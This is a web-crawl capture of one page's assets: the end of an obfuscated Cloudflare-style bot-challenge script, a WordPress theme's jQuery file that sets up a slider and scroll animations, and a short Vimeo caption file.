E(s3,s2,s0,DC,G,Y,Z,S,I){if(s3={G:147,Y:190,Z:198,S:139,I:241,P:176,c:179,f:179},s2={G:198,Y:139,Z:179},s0={G:162},DC=D5,G=N[DC(s3.G)],!G)return;if(!b())return;(Y=![],Z=G[DC(s3.Y)]===!![],S=function(DK,P){if(DK=DC,!Y){if(Y=!![],!b())return;P=K(),e(P.r,function(c){V(G,c)}),P.e&&m(DK(s0.G),P.e)}},k[DC(s3.Z)]!==DC(s3.S))?S():N[DC(s3.I)]?k[DC(s3.I)](DC(s3.P),S):(I=k[DC(s3.c)]||function(){},k[DC(s3.f)]=function(Dx){Dx=DC,I(),k[Dx(s2.G)]!==Dx(s2.Y)&&(k[Dx(s2.Z)]=I,S())})}function m(S,I,DH,DO,P,c,f,B,n,z,a,j){if(DH={G:225,Y:164,Z:147,S:232,I:220,P:154,c:159,f:183,B:163,n:160,z:158,a:212,j:128,L:167,o:220,T:167,X:196,l:196,J:188,g:220,Q:236,H:156,y:127,D0:150,D1:180,D2:222,D3:224,Dy:191,s0:170},DO=D5,!x(0))return![];c=(P={},P[DO(DH.G)]=S,P[DO(DH.Y)]=I,P);try{f=N[DO(DH.Z)],B=DO(DH.S)+N[DO(DH.I)][DO(DH.P)]+DO(DH.c)+f.r+DO(DH.f),n=new N[(DO(DH.B))](),n[DO(DH.n)](DO(DH.z),B),n[DO(DH.a)]=2500,n[DO(DH.j)]=function(){},z={},z[DO(DH.L)]=N[DO(DH.o)][DO(DH.T)],z[DO(DH.X)]=N[DO(DH.I)][DO(DH.l)],z[DO(DH.J)]=N[DO(DH.g)][DO(DH.J)],z[DO(DH.Q)]=N[DO(DH.g)][DO(DH.H)],z[DO(DH.y)]=A,a=z,j={},j[DO(DH.D0)]=c,j[DO(DH.D1)]=a,j[DO(DH.D2)]=DO(DH.D3),n[DO(DH.Dy)](d[DO(DH.s0)](j))}catch(L){}}function W(DL,Dr,G){return DL={G:147,Y:194},Dr=D5,G=N[Dr(DL.G)],Math[Dr(DL.Y)](+atob(G.t))}function D(s5){return s5='map,/invisible/jsd,createElement,cloudflare-invisible,concat,getOwnPropertyNames,HnhLR9,onload,api,send,catch,indexOf,floor,string,syUs3,document,readyState,Object,now,279780MLJqUD,/jsd/oneshot/fc21b7e0d793/0.40031787204965036:1768447813:cU86PZYFLRiPirsS6fgRZxz9ynl3ToGzX82yr_dZxJo/,12xDtkkn,charCodeAt,navigator,d.cookie,status,46712raiysX,sid,event,Set,timeout,fromCharCode,isNaN,boolean,join,671090KogfKt,call,object,_cf_chl_opt,contentDocument,source,function,jsd,jCNy9,success,location,href,531qBdbNz,appendChild,number,/cdn-cgi/challenge-platform/h/,push,iframe,oxFY5,UHTeq3,undefined,display: none,prototype,charAt,addEventListener,Array,style,keys,detail,includes,ntYsJ1,ontimeout,xhr-error,random,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,112876abkyYB,symbol,[native code],Function,658848DtEsto,parent,randomUUID,loading,bind,1188320wpWlln,bigint,length,error,from,toString,__CF$cv$params,pow,isArray,errorInfoObject,stringify,log,clientInformation,oPNF3,splice,riYFq1,Ntxi4,POST,/b/ov1/0.40031787204965036:1768447813:cU86PZYFLRiPirsS6fgRZxz9ynl3ToGzX82yr_dZxJo/,open,removeChild,error on cf_chl_props,XMLHttpRequest,GsWUx0,tabIndex,postMessage,KljLg4,hIa-$EZlPmd0ejnT3DvRQ6SUiAByg8wpsVukqMO7L+oYtJ2zcHXKFC1x5NG4Wb9fr,onerror,lcyYQWvmmFS,hasOwnProperty,contentWindow,getPrototypeOf,split,http-code:,DOMContentLoaded,body,256088kbUdWw,onreadystatechange,chctx,sort'.split(','),D=function(){return s5},D()}function h(Dg,Dq){return Dg={G:138},Dq=D5,crypto&&crypto[Dq(Dg.G)]?crypto[Dq(Dg.G)]():''}function v(G,Y,Z,DP,DU,S,I){DU=(DP={G:219,Y:223,Z:192,S:192,I:242,P:149,c:242},D5);try{S=Y[Z]}catch(P){return'i'}if(null==S)return S===void 0?'u':'x';if(DU(DP.G)==typeof S)try{if(DU(DP.Y)==typeof S[DU(DP.Z)])return S[DU(DP.S)](function(){}),'p'}catch(B){}return G[DU(DP.I)][DU(DP.P)](S)?'a':S===G[DU(DP.c)]?'C':!0===S?'T':!1===S?'F':(I=typeof S,DU(DP.Y)==I?M(G,S)?'N':'f':F[I]||'?')}function s(G,U,t,Y){return G=G-127,t=D(),Y=t[G],Y}function V(Z,S,s4,DW,I,P){if(s4={G:190,Y:226,Z:222,S:185,I:209,P:210,c:137,f:166,B:222,n:144,z:245,a:137,j:166},DW=D5,!Z[DW(s4.G)])return;S===DW(s4.Y)?(I={},I[DW(s4.Z)]=DW(s4.S),I[DW(s4.I)]=Z.r,I[DW(s4.P)]=DW(s4.Y),N[DW(s4.c)][DW(s4.f)](I,'*')):(P={},P[DW(s4.B)]=DW(s4.S),P[DW(s4.I)]=Z.r,P[DW(s4.P)]=DW(s4.n),P[DW(s4.z)]=S,N[DW(s4.a)][DW(s4.j)](P,'*'))}function b(Do,Di,G,Y,Z){return Do={G:194,Y:200},Di=D5,G=3600,Y=W(),Z=Math[Di(Do.G)](Date[Di(Do.Y)]()/1e3),Z-Y>G?![]:!![]}function M(G,Y,DS,DG){return DS={G:135,Y:135,Z:239,S:146,I:218,P:193,c:134},DG=D5,Y instanceof G[DG(DS.G)]&&0<G[DG(DS.Y)][DG(DS.Z)][DG(DS.S)][DG(DS.I)](Y)[DG(DS.P)](DG(DS.c))}function K(Da,Dk,Z,S,I,P,c){Dk=(Da={G:184,Y:234,Z:243,S:238,I:165,P:177,c:230,f:172,B:153,n:205,z:221,a:161},D5);try{return Z=k[Dk(Da.G)](Dk(Da.Y)),Z[Dk(Da.Z)]=Dk(Da.S),Z[Dk(Da.I)]='-1',k[Dk(Da.P)][Dk(Da.c)](Z),S=Z[Dk(Da.f)],I={},I=Ntxi4(S,S,'',I),I=Ntxi4(S,S[Dk(Da.B)]||S[Dk(Da.n)],'n.',I),I=Ntxi4(S,Z[Dk(Da.z)],'d.',I),k[Dk(Da.P)][Dk(Da.a)](Z),P={},P.r=I,P.e=null,P}catch(f){return c={},c.r={},c.e=f,c}}function x(G,Dj,Dd){return Dj={G:130},Dd=D5,Math[Dd(Dj.G)]()<G}function e(G,Y,DJ,Dl,DX,DT,DF,Z,S,I){DJ={G:147,Y:152,Z:220,S:163,I:160,P:158,c:232,f:220,B:154,n:202,z:190,a:212,j:128,L:189,o:169,T:227,X:228,l:228,J:191,g:170,Q:151},Dl={G:129},DX={G:207,Y:207,Z:226,S:175,I:207},DT={G:212},DF=D5,Z=N[DF(DJ.G)],console[DF(DJ.Y)](N[DF(DJ.Z)]),S=new N[(DF(DJ.S))](),S[DF(DJ.I)](DF(DJ.P),DF(DJ.c)+N[DF(DJ.f)][DF(DJ.B)]+DF(DJ.n)+Z.r),Z[DF(DJ.z)]&&(S[DF(DJ.a)]=5e3,S[DF(DJ.j)]=function(DM){DM=DF,Y(DM(DT.G))}),S[DF(DJ.L)]=function(Dv){Dv=DF,S[Dv(DX.G)]>=200&&S[Dv(DX.Y)]<300?Y(Dv(DX.Z)):Y(Dv(DX.S)+S[Dv(DX.I)])},S[DF(DJ.o)]=function(DR){DR=DF,Y(DR(Dl.G))},I={'t':W(),'lhr':k[DF(DJ.T)]&&k[DF(DJ.T)][DF(DJ.X)]?k[DF(DJ.T)][DF(DJ.l)]:'','api':Z[DF(DJ.z)]?!![]:![],'payload':G},S[DF(DJ.J)](d[DF(DJ.g)](JSON[DF(DJ.Q)](I)))}}()

--- FILE ---
content_type: application/javascript
request_url: https://now.site/wp-content/themes/nowsite/assets/js/custom.js?ver=202511061557
body_size: 722
content:
jQuery(function ($) {

    // Init Slick
    /*$('.aiSliderr').slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 20000,
        fade: false,
        dots: false,
        arrows : false,
        pauseOnHover: false,
        lazyLoad: 'ondemand'
    });*/
		
	    const isRTL = document.documentElement.dir === 'rtl';
	    const $slider = jQuery('.aiSliderr');

	    if ($slider.hasClass('slick-initialized')) $slider.slick('unslick');

	    $slider.slick({
	  rtl: document.documentElement.dir === 'rtl',
	  speed: 400,
	  cssEase: 'ease',
	  swipe: true,
	  touchMove: true,
			arrows : false,
	    });
	
    // Sidebar links (slide navigation)
    $('.aiList a').on('click', function(e){
        e.preventDefault();
        var slideIndex = $(this).data('slide');
        $('.aiSliderr').slick('slickGoTo', slideIndex - 1); // Slick uses 0-based index
    });

    // Active state sync
    $('.aiSliderr').on('afterChange', function(event, slick, currentSlide){
        $('.aiList a').removeClass('aiactive');
        $('.aiList a[data-slide=' + (currentSlide + 1) + ']').addClass('aiactive');
    });
	
	//AOS Init
	AOS.init();
	// Utility: check if element is in viewport
	function isInViewport(el) {
	  const rect = el.getBoundingClientRect();
	  return (
	    rect.top    < window.innerHeight &&
	    rect.bottom > 0
	  );
	}

	// Force .aos-animate for stat-blocks already in viewport
	$('.stat-block').each(function(){
	  if(isInViewport(this)){
	    $(this).addClass('aos-animate');
	  }
	});

	// Optionally also refresh AOS
	AOS.refresh();
	

	
  // Watch all stat-blocks for when AOS adds .aos-animate
    $('.stat-block').each(function(){
      var $block = $(this);
      var observer = new MutationObserver(function(mutations){
        mutations.forEach(function(mutation){
          if (
            mutation.attributeName === 'class' &&
            $block.hasClass('aos-animate')
          ) {
            // For each .countup span in this block (handles 1 or more per block)
            $block.find('.countup').each(function(){
              var $el = $(this);
              if (!$el.hasClass('counted')) {
                var endVal = $el.data('count');
                var CountUp = window.countUp ? window.countUp.CountUp : window.CountUp;
                var counter = new CountUp(this, endVal);
                if (!counter.error) {
                  counter.start();
                  $el.addClass('counted');
                }
              }
            });
          }
        });
      });
      observer.observe(this, { attributes: true, attributeFilter: ['class'] });
    });

});

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://captions.vimeo.com/captions/276283474.vtt?expires=1768454028&sig=302dc1c329d169a84ad22f8fa5b015f39c8db86f
body_size: 503
content:
WEBVTT

1
00:00:09.345 --> 00:00:09.565
Say

2
00:00:16.015 --> 00:00:18.925
solid board, at least.
